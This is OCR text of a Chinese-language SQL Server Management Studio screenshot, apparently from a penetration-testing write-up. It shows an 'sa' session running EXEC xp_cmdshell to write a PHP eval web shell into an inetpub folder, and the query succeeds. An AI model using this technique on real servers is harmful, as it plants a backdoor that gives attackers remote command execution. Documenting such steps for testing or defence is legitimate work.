 SQLQuery1.sql - WIN-8CQ2FDOHG8T.master (sa (54))* - Microsoft SQL Server Management Studio(管理员)
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
master 执行(X) 调试(D)
对象资源管理器
连接
WIN-8CQ2FDOHG8T (SQL Server 11.0.2100 - sa)
数据库
安全性
服务器对象
复制
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - W....master (sa (54))*
EXEC xp_cmdshell 'echo ^<?php @eval($_POST[cmd]); ?^> >c:\\inetpub\\siteserver_install\\shell
100 %
结果 消息
output
1 NULL
查询已成功执行。 WIN-8CQ2FDOHG8T (11.0 RTM) sa (54) master 00:00:00 1 行
属性
当前连接参数
聚合状态
返回的行数 1
结束时间 2022/4/22 16:29:04
开始时间 2022/4/22 16:29:04
连接失败
名称 WIN-8CQ2FDOHG8T
占用时间 00:00:00.056
状态 打开
连接
连接名称 WIN-8CQ2FDOHG8T
连接详细信息
SPID 54
登录名 sa
返回的连接行数 1
服务器版本 11.0.2100
服务器名称 WIN-8CQ2FDOHG8T
会话跟踪 ID
连接结束时间 2022/4/22 16:29:04
连接开始时间 2022/4/22 16:29:04
连接占用时间 00:00:00.056
连接状态 打开
显示名称 WIN-8CQ2FDOHG8T
名称
连接的名称。
就绪 行 1 列 99 字符 99 Ins